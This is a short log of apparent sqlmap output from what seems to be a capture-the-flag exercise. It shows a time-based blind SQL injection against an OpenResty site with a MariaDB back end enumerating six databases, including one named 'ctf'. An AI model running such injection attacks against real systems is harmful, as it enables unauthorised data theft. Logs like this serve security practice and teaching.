 web application technology: OpenResty
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[23:33:21] [INFO] fetching database names
[23:33:21] [INFO] fetching number of databases
[23:33:21] [INFO] retrieved:
[23:33:31] [INFO] adjusting time delay to 1 second due to good response times
6
[23:33:33] [INFO] retrieved: information_schema
[23:34:35] [INFO] retrieved: performance_schema
[23:35:36] [INFO] retrieved: test
[23:35:51] [INFO] retrieved: sys
[23:36:02] [INFO] retrieved: mysql
[23:36:20] [INFO] retrieved: ctf
available databases [6]:
[*] ctf
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] test